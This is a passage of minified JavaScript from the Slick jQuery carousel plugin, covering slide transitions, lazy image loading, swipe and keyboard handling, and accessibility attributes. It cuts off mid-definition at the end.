n=this;!1===n.cssTransitions?(n.$slides.eq(t).css({zIndex:n.options.zIndex}),n.$slides.eq(t).animate({opacity:1},n.options.speed,n.options.easing,e)):(n.applyTransition(t),n.$slides.eq(t).css({opacity:1,zIndex:n.options.zIndex}),e&&setTimeout((function(){n.disableTransition(t),e.call()}),n.options.speed))},e.prototype.fadeSlideOut=function(t){var e=this;!1===e.cssTransitions?e.$slides.eq(t).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(t),e.$slides.eq(t).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(t){var e=this;null!==t&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(t).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",(function(n){n.stopImmediatePropagation();var o=t(this);setTimeout((function(){e.options.pauseOnFocus&&(e.focussed=o.is(":focus"),e.autoPlay())}),0)}))},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var t=this,e=0,n=0,o=0;if(!0===t.options.infinite)if(t.slideCount<=t.options.slidesToShow)++o;else for(;e<t.slideCount;)++o,e=n+t.options.slidesToScroll,n+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else if(!0===t.options.centerMode)o=t.slideCount;else if(t.options.asNavFor)for(;e<t.slideCount;)++o,e=n+t.options.slidesToScroll,n+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else o=1+Math.ceil((t.slideCount-t.options.slidesToShow)/t.options.slidesToScroll);return o-1},e.prototype.getLeft=function(t){var e,n,o,i,r=this,a=0;return r.slideOffset=0,n=r.$slides.first().outerHeight(!0),!0===r.options.infinite?(r.slideCount>r.options.slidesToShow&&(r.slideOffset=r.slideWidth*r.options.slidesToShow*-1,i=-1,!0===r.options.vertical&&!0===r.options.centerMode&&(2===r.options.slidesToShow?i=-1.5:1===r.options.slidesToShow&&(i=-2)),a=n*r.options.slidesToShow*i),r.slideCount%r.options.slidesToScroll!=0&&t+r.options.slidesToScroll>r.slideCount&&r.slideCount>r.options.slidesToShow&&(t>r.slideCount?(r.slideOffset=(r.options.slidesToShow-(t-r.slideCount))*r.slideWidth*-1,a=(r.options.slidesToShow-(t-r.slideCount))*n*-1):(r.slideOffset=r.slideCount%r.options.slidesToScroll*r.slideWidth*-1,a=r.slideCount%r.options.slidesToScroll*n*-1))):t+r.options.slidesToShow>r.slideCount&&(r.slideOffset=(t+r.options.slidesToShow-r.slideCount)*r.slideWidth,a=(t+r.options.slidesToShow-r.slideCount)*n),r.slideCount<=r.options.slidesToShow&&(r.slideOffset=0,a=0),!0===r.options.centerMode&&r.slideCount<=r.options.slidesToShow?r.slideOffset=r.slideWidth*Math.floor(r.options.slidesToShow)/2-r.slideWidth*r.slideCount/2:!0===r.options.centerMode&&!0===r.options.infinite?r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)-r.slideWidth:!0===r.options.centerMode&&(r.slideOffset=0,r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)),e=!1===r.options.vertical?t*r.slideWidth*-1+r.slideOffset:t*n*-1+a,!0===r.options.variableWidth&&(o=r.slideCount<=r.options.slidesToShow||!1===r.options.infinite?r.$slideTrack.children(".slick-slide").eq(t):r.$slideTrack.children(".slick-slide").eq(t+r.options.slidesToShow),e=!0===r.options.rtl?o[0]?-1*(r.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===r.options.centerMode&&(o=r.slideCount<=r.options.slidesToShow||!1===r.options.infinite?r.$slideTrack.children(".slick-slide").eq(t):r.$slideTrack.children(".slick-slide").eq(t+r.options.slidesToShow+1),e=!0===r.options.rtl?o[0]?-1*(r.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,e+=(r.$list.width()-o.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(t){return this.options[t]},e.prototype.getNavigableIndexes=function(){var t,e=this,n=0,o=0,i=[];for(!1===e.options.infinite?t=e.slideCount:(n=-1*e.options.slidesToScroll,o=-1*e.options.slidesToScroll,t=2*e.slideCount);n<t;)i.push(n),n=o+e.options.slidesToScroll,o+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return i},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,n,o=this;return n=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each((function(i,r){if(r.offsetLeft-n+t(r).outerWidth()/2>-1*o.swipeLeft)return e=r,!1})),Math.abs(t(e).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(t,e){this.changeSlide({data:{message:"index",index:parseInt(t)}},e)},e.prototype.init=function(e){var n=this;t(n.$slider).hasClass("slick-initialized")||(t(n.$slider).addClass("slick-initialized"),n.buildRows(),n.buildOut(),n.setProps(),n.startLoad(),n.loadSlider(),n.initializeEvents(),n.updateArrows(),n.updateDots(),n.checkResponsive(!0),n.focusHandler()),e&&n.$slider.trigger("init",[n]),!0===n.options.accessibility&&n.initADA(),n.options.autoplay&&(n.paused=!1,n.autoPlay())},e.prototype.initADA=function(){var e=this,n=Math.ceil(e.slideCount/e.options.slidesToShow),o=e.getNavigableIndexes().filter((function(t){return t>=0&&t<e.slideCount}));e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each((function(n){var i=o.indexOf(n);t(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+n,tabindex:-1}),-1!==i&&t(this).attr({"aria-describedby":"slick-slide-control"+e.instanceUid+i})})),e.$dots.attr("role","tablist").find("li").each((function(i){var r=o[i];t(this).attr({role:"presentation"}),t(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+i,"aria-controls":"slick-slide"+e.instanceUid+r,"aria-label":i+1+" of "+n,"aria-selected":null,tabindex:"-1"})})).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var i=e.currentSlide,r=i+e.options.slidesToShow;i<r;i++)e.$slides.eq(i).attr("tabindex",0);e.activateADA()},e.prototype.initArrowEvents=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},t.changeSlide),t.$nextArrow.off("click.slick").on("click.slick",{message:"next"},t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow.on("keydown.slick",t.keyHandler),t.$nextArrow.on("keydown.slick",t.keyHandler)))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&(t("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&t("li",e.$dots).on("mouseenter.slick",t.proxy(e.interrupt,e,!0)).on("mouseleave.slick",t.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",t.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",t.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),t(document).on(e.visibilityChange,t.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),t(window).on("orientationchange.slick.slick-"+e.instanceUid,t.proxy(e.orientationChange,e)),t(window).on("resize.slick.slick-"+e.instanceUid,t.proxy(e.resize,e)),t("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),t(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),t(e.setPosition)},e.prototype.initUI=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.show(),t.$nextArrow.show()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.show()},e.prototype.keyHandler=function(t){var e=this;t.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===t.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===t.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){t("img[data-lazy]",e).each((function(){var e=t(this),n=t(this).attr("data-lazy"),o=t(this).attr("data-srcset"),i=t(this).attr("data-sizes")||r.$slider.attr("data-sizes"),a=document.createElement("img");a.onload=function(){e.animate({opacity:0},100,(function(){o&&(e.attr("srcset",o),i&&e.attr("sizes",i)),e.attr("src",n).animate({opacity:1},200,(function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")})),r.$slider.trigger("lazyLoaded",[r,e,n])}))},a.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),r.$slider.trigger("lazyLoadError",[r,e,n])},a.src=n}))}var n,o,i,r=this;if(!0===r.options.centerMode?!0===r.options.infinite?i=(o=r.currentSlide+(r.options.slidesToShow/2+1))+r.options.slidesToShow+2:(o=Math.max(0,r.currentSlide-(r.options.slidesToShow/2+1)),i=r.options.slidesToShow/2+1+2+r.currentSlide):(o=r.options.infinite?r.options.slidesToShow+r.currentSlide:r.currentSlide,i=Math.ceil(o+r.options.slidesToShow),!0===r.options.fade&&(o>0&&o--,i<=r.slideCount&&i++)),n=r.$slider.find(".slick-slide").slice(o,i),"anticipated"===r.options.lazyLoad)for(var a=o-1,s=i,c=r.$slider.find(".slick-slide"),l=0;l<r.options.slidesToScroll;l++)a<0&&(a=r.slideCount-1),n=(n=n.add(c.eq(a))).add(c.eq(s)),a--,s++;e(n),r.slideCount<=r.options.slidesToShow?e(r.$slider.find(".slick-slide")):r.currentSlide>=r.slideCount-r.options.slidesToShow?e(r.$slider.find(".slick-cloned").slice(0,r.options.slidesToShow)):0===r.currentSlide&&e(r.$slider.find(".slick-cloned").slice(-1*r.options.slidesToShow))},e.prototype.loadSlider=function(){var t=this;t.setPosition(),t.$slideTrack.css({opacity:1}),t.$slider.removeClass("slick-loading"),t.initUI(),"progressive"===t.options.lazyLoad&&t.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var t=this;t.autoPlay(),t.options.autoplay=!0,t.paused=!1,t.focussed=!1,t.interrupted=!1},e.prototype.postSlide=function(e){var n=this;n.unslicked||(n.$slider.trigger("afterChange",[n,e]),n.animating=!1,n.slideCount>n.options.slidesToShow&&n.setPosition(),n.swipeLeft=null,n.options.autoplay&&n.autoPlay(),!0===n.options.accessibility&&(n.initADA(),n.options.focusOnChange&&t(n.$slides.get(n.currentSlide)).attr("tabindex",0).focus()))},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(t){t.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var n,o,i,r,a,s=this,c=t("img[data-lazy]",s.$slider);c.length?(n=c.first(),o=n.attr("data-lazy"),i=n.attr("data-srcset"),r=n.attr("data-sizes")||s.$slider.attr("data-sizes"),(a=document.createElement("img")).onload=function(){i&&(n.attr("srcset",i),r&&n.attr("sizes",r)),n.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===s.options.adaptiveHeight&&s.setPosition(),s.$slider.trigger("lazyLoaded",[s,n,o]),s.progressiveLazyLoad()},a.onerror=function(){e<3?setTimeout((function(){s.progressiveLazyLoad(e+1)}),500):(n.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),s.$slider.trigger("lazyLoadError",[s,n,o]),s.progressiveLazyLoad())},a.src=o):s.$slider.trigger("allImagesLoaded",[s])},e.prototype.refresh=function(e){var n,o,i=this;o=i.slideCount-i.options.slidesToShow,!i.options.infinite&&i.currentSlide>o&&(i.currentSlide=o),i.slideCount<=i.options.slidesToShow&&(i.currentSlide=0),n=i.currentSlide,i.destroy(!0),t.extend(i,i.initials,{currentSlide:n}),i.init(),e||i.changeSlide({data:{message:"index",index:n}},!1)},e.prototype.registerBreakpoints=function(){var e,n,o,i=this,r=i.options.responsive||null;if("array"===t.type(r)&&r.length){for(e in i.respondTo=i.options.respondTo||"window",r)if(o=i.breakpoints.length-1,r.hasOwnProperty(e)){for(n=r[e].breakpoint;o>=0;)i.breakpoints[o]&&i.breakpoints[o]===n&&i.breakpoints.splice(o,1),o--;i.breakpoints.push(n),i.breakpointSettings[n]=r[e].settings}i.breakpoints.sort((function(t,e){return i.options.mobileFirst?t-e:e-t}))}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;t(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout((function(){e.windowWidth=t(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()}),50))},e.prototype.removeSlide=e.prototype.slickRemove=function(t,e,n){var o=this;if(t="boolean"==typeof t?!0===(e=t)?0:o.slideCount-1:!0===e?--t:t,o.slideCount<1||t<0||t>o.slideCount-1)return!1;o.unload(),!0===n?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(t).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},e.prototype.setCSS=function(t){var e,n,o=this,i={};!0===o.options.rtl&&(t=-t),e="left"==o.positionProp?Math.ceil(t)+"px":"0px",n="top"==o.positionProp?Math.ceil(t)+"px":"0px",i[o.positionProp]=t,!1===o.transformsEnabled?o.$slideTrack.css(i):(i={},!1===o.cssTransitions?(i[o.animType]="translate("+e+", "+n+")",o.$slideTrack.css(i)):(i[o.animType]="translate3d("+e+", "+n+", 0px)",o.$slideTrack.css(i)))},e.prototype.setDimensions=function(){var t=this;!1===t.options.vertical?!0===t.options.centerMode&&t.$list.css({padding:"0px "+t.options.centerPadding}):(t.$list.height(t.$slides.first().outerHeight(!0)*t.options.slidesToShow),!0===t.options.centerMode&&t.$list.css({padding:t.options.centerPadding+" 0px"})),t.listWidth=t.$list.width(),t.listHeight=t.$list.height(),!1===t.options.vertical&&!1===t.options.variableWidth?(t.slideWidth=Math.ceil(t.listWidth/t.options.slidesToShow),t.$slideTrack.width(Math.ceil(t.slideWidth*t.$slideTrack.children(".slick-slide").length))):!0===t.options.variableWidth?t.$slideTrack.width(5e3*t.slideCount):(t.slideWidth=Math.ceil(t.listWidth),t.$slideTrack.height(Math.ceil(t.$slides.first().outerHeight(!0)*t.$slideTrack.children(".slick-slide").length)));var e=t.$slides.first().outerWidth(!0)-t.$slides.first().width();!1===t.options.variableWidth&&t.$slideTrack.children(".slick-slide").width(t.slideWidth-e)},e.prototype.setFade=function(){var e,n=this;n.$slides.each((function(o,i){e=n.slideWidth*o*-1,!0===n.options.rtl?t(i).css({position:"relative",right:e,top:0,zIndex:n.options.zIndex-2,opacity:0}):t(i).css({position:"relative",left:e,top:0,zIndex:n.options.zIndex-2,opacity:0})})),n.$slides.eq(n.currentSlide).css({zIndex:n.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var t=this;if(1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,n,o,i,r,a=this,s=!1;if("object"===t.type(arguments[0])?(o=arguments[0],s=arguments[1],r="multiple"):"string"===t.type(arguments[0])&&(o=arguments[0],i=arguments[1],s=arguments[2],"responsive"===arguments[0]&&"array"===t.type(arguments[1])?r="responsive":void 0!==arguments[1]&&(r="single")),"single"===r)a.options[o]=i;else if("multiple"===r)t.each(o,(function(t,e){a.options[t]=e}));else if("responsive"===r)for(n in i)if("array"!==t.type(a.options.responsive))a.options.responsive=[i[n]];else{for(e=a.options.responsive.length-1;e>=0;)a.options.responsive[e].breakpoint===i[n].breakpoint&&a.options.responsive.splice(e,1),e--;a.options.responsive.push(i[n])}s&&(a.unload(),a.reinit())},e.prototype.setPosition=function(){var t=this;t.setDimensions(),t.setHeight(),!1===t.options.fade?t.setCSS(t.getLeft(t.currentSlide)):t.setFade(),t.$slider.trigger("setPosition",[t])},e.prototype.setProps=function(){var t=this,e=document.body.style;t.positionProp=!0===t.options.vertical?"top":"left","top"===t.positionProp?t.$slider.addClass("slick-vertical"):t.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===t.options.useCSS&&(t.cssTransitions=!0),t.options.fade&&("number"==typeof t.options.zIndex?t.options.zIndex<3&&(t.options.zIndex=3):t.options.zIndex=t.defaults.zIndex),void 0!==e.OTransform&&(t.animType="OTransform",t.transformType="-o-transform",t.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.MozTransform&&(t.animType="MozTransform",t.transformType="-moz-transform",t.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(t.animType=!1)),void 0!==e.webkitTransform&&(t.animType="webkitTransform",t.transformType="-webkit-transform",t.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.msTransform&&(t.animType="msTransform",t.transformType="-ms-transform",t.transitionType="msTransition",void 0===e.msTransform&&(t.animType=!1)),void 0!==e.transform&&!1!==t.animType&&(t.animType="transform",t.transformType="transform",t.transitionType="transition"),t.transformsEnabled=t.options.useTransform&&null!==t.animType&&!1!==t.animType},e.prototype.setSlideClasses=function(t){var e,n,o,i,r=this;if(n=r.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),r.$slides.eq(t).addClass("slick-current"),!0===r.options.centerMode){var a=r.options.slidesToShow%2==0?1:0;e=Math.floor(r.options.slidesToShow/2),!0===r.options.infinite&&(t>=e&&t<=r.slideCount-1-e?r.$slides.slice(t-e+a,t+e+1).addClass("slick-active").attr("aria-hidden","false"):(o=r.options.slidesToShow+t,n.slice(o-e+1+a,o+e+2).addClass("slick-active").attr("aria-hidden","false")),0===t?n.eq(n.length-1-r.options.slidesToShow).addClass("slick-center"):t===r.slideCount-1&&n.eq(r.options.slidesToShow).addClass("slick-center")),r.$slides.eq(t).addClass("slick-center")}else t>=0&&t<=r.slideCount-r.options.slidesToShow?r.$slides.slice(t,t+r.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):n.length<=r.options.slidesToShow?n.addClass("slick-active").attr("aria-hidden","false"):(i=r.slideCount%r.options.slidesToShow,o=!0===r.options.infinite?r.options.slidesToShow+t:t,r.options.slidesToShow==r.options.slidesToScroll&&r.slideCount-t<r.options.slidesToShow?n.slice(o-(r.options.slidesToShow-i),o+i).addClass("slick-active").attr("aria-hidden","false"):n.slice(o,o+r.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==r.options.lazyLoad&&"anticipated"!==r.options.lazyLoad||r.lazyLoad()},e.prototype.setupInfinite=function(){var e,n,o,i=this;if(!0===i.options.fade&&(i.options.centerMode=!1),!0===i.options.infinite&&!1===i.options.fade&&(n=null,i.slideCount>i.options.slidesToShow)){for(o=!0===i.options.centerMode?i.options.slidesToShow+1:i.options.slidesToShow,e=i.slideCount;e>i.slideCount-o;e-=1)n=e-1,t(i.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n-i.slideCount).prependTo(i.$slideTrack).addClass("slick-cloned");for(e=0;e<o+i.slideCount;e+=1)n=e,t(i.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n+i.slideCount).appendTo(i.$slideTrack).addClass("slick-cloned");i.$slideTrack.find(".slick-cloned").find("[id]").each((function(){t(this).attr("id","")}))}},e.prototype.interrupt=function(t){t||this.autoPlay(),this.interrupted=t},e.prototype.selectHandler=function(e){var n=this,o=t(e.target).is(".slick-slide")?t(e.target):t(e.target).parents(".slick-slide"),i=parseInt(o.attr("data-slick-index"));i||(i=0),n.slideCount<=n.options.slidesToShow?n.slideHandler(i,!1,!0):n.slideHandler(i)},e.prototype.slideHandler=function(t,e,n){var o,i,r,a,s,c=null,l=this;if(e=e||!1,!(!0===l.animating&&!0===l.options.waitForAnimate||!0===l.options.fade&&l.currentSlide===t))if(!1===e&&l.asNavFor(t),o=t,c=l.getLeft(o),a=l.getLeft(l.currentSlide),l.currentLeft=null===l.swipeLeft?a:l.swipeLeft,!1===l.options.infinite&&!1===l.options.centerMode&&(t<0||t>l.getDotCount()*l.options.slidesToScroll))!1===l.options.fade&&(o=l.currentSlide,!0!==n?l.animateSlide(a,(function(){l.postSlide(o)})):l.postSlide(o));else if(!1===l.options.infinite&&!0===l.options.centerMode&&(t<0||t>l.slideCount-l.options.slidesToScroll))!1===l.options.fade&&(o=l.currentSlide,!0!==n?l.animateSlide(a,(function(){l.postSlide(o)})):l.postSlide(o));else{if(l.options.autoplay&&clearInterval(l.autoPlayTimer),i=o<0?l.slideCount%l.options.slidesToScroll!=0?l.slideCount-l.slideCount%l.options.slidesToScroll:l.slideCount+o:o>=l.slideCount?l.slideCount%l.options.slidesToScroll!=0?0:o-l.slideCount:o,l.animating=!0,l.$slider.trigger("beforeChange",[l,l.currentSlide,i]),r=l.currentSlide,l.currentSlide=i,l.setSlideClasses(l.currentSlide),l.options.asNavFor&&(s=(s=l.getNavTarget()).slick("getSlick")).slideCount<=s.options.slidesToShow&&s.setSlideClasses(l.currentSlide),l.updateDots(),l.updateArrows(),!0===l.options.fade)return!0!==n?(l.fadeSlideOut(r),l.fadeSlide(i,(function(){l.postSlide(i)}))):l.postSlide(i),void l.animateHeight();!0!==n?l.animateSlide(c,(function(){l.postSlide(i)})):l.postSlide(i)}},e.prototype.startLoad=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.hide(),t.$nextArrow.hide()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.hide(),t.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var t,e,n,o,i=this;return t=i.touchObject.startX-i.touchObject.curX,e=i.touchObject.startY-i.touchObject.curY,n=Math.atan2(e,t),(o=Math.round(180*n/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0||o<=360&&o>=315?!1===i.options.rtl?"left":"right":o>=135&&o<=225?!1===i.options.rtl?"right":"left":!0===i.options.verticalSwiping?o>=35&&o<=135?"down":"up":"vertical"},e.prototype.swipeEnd=function(t){var e,n,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(n=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=n&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,n]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},e.prototype.swipeHandler=function(t){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==t.type.indexOf("mouse")))switch(e.touchObject.fingerCount=t.originalEvent&&void 0!==t.originalEvent.touches?t.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),t.data.action){case"start":e.swipeStart(t);break;case"move":e.swipeMove(t);break;case"end":e.swipeEnd(t)}},e.prototype.swipeMove=function(t){var e,n,o,i,r,a,s=this;return r=void 0!==t.originalEvent?t.originalEvent.touches:null,!(!s.dragging||s.scrolling||r&&1!==r.length)&&(e=s.getLeft(s.currentSlide),s.touchObject.curX=void 0!==r?r[0].pageX:t.clientX,s.touchObject.curY=void 0!==r?r[0].pageY:t.clientY,s.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(s.touchObject.curX-s.touchObject.startX,2))),a=Math.round(Math.sqrt(Math.pow(s.touchObject.curY-s.touchObject.startY,2))),!s.options.verticalSwiping&&!s.swiping&&a>4?(s.scrolling=!0,!1):(!0===s.options.verticalSwiping&&(s.touchObject.swipeLength=a),n=s.swipeDirection(),void 0!==t.originalEvent&&s.touchObject.swipeLength>4&&(s.swiping=!0,t.preventDefault()),i=(!1===s.options.rtl?1:-1)*(s.touchObject.curX>s.touchObject.startX?1:-1),!0===s.options.verticalSwiping&&(i=s.touchObject.curY>s.touchObject.startY?1:-1),o=s.touchObject.swipeLength,s.touchObject.edgeHit=!1,!1===s.options.infinite&&(0===s.currentSlide&&"right"===n||s.currentSlide>=s.getDotCount()&&"left"===n)&&(o=s.touchObject.swipeLength*s.options.edgeFriction,s.touchObject.edgeHit=!0),!1===s.options.vertical?s.swipeLeft=e+o*i:s.swipeLeft=e+o*(s.$list.height()/s.listWidth)*i,!0===s.options.verticalSwiping&&(s.swipeLeft=e+o*i),!0!==s.options.fade&&!1!==s.options.touchMove&&(!0===s.animating?(s.swipeLeft=null,!1):void s.setCSS(s.swipeLeft))))},e.prototype.swipeStart=function(t){var e,n=this;if(n.interrupted=!0,1!==n.touchObject.fingerCount||n.slideCount<=n.options.slidesToShow)return n.touchObject={},!1;void 0!==t.originalEvent&&void 0!==t.originalEvent.touches&&(e=t.originalEvent.touches[0]),n.touchObject.startX=n.touchObject.curX=void 0!==e?e.pageX:t.clientX,n.touchObject.startY=n.touchObject.curY=void 0!==e?e.pageY:t.clientY,n.dragging=!0},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var t=this;null!==t.$slidesCache&&(t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.appendTo(t.$slideTrack),t.reinit())},e.prototype.unload=function(){var e=this;t(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(t){var e=this;e.$slider.trigger("unslick",[e,t]),e.destroy()},e.prototype.updateArrows=function(){var t=this;Math.floor(t.options.slidesToShow/2),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&!t.options.infinite&&(t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===t.currentSlide?(t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(t.currentSlide>=t.slideCount-t.options.slidesToShow&&!1===t.options.centerMode||t.currentSlide>=t.slideCount-1&&!0===t.options.centerMode)&&(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var t=this;null!==t.$dots&&(t.$dots.find("li").removeClass("slick-active").end(),t.$dots.find("li").eq(Math.floor(t.currentSlide/t.options.slidesToScroll)).addClass("slick-active"))},e.prototype.visibility=function(){var t=this;t.options.autoplay&&(document[t.hidden]?t.interrupted=!0:t.interrupted=!1)},t.fn.slick=function(){var 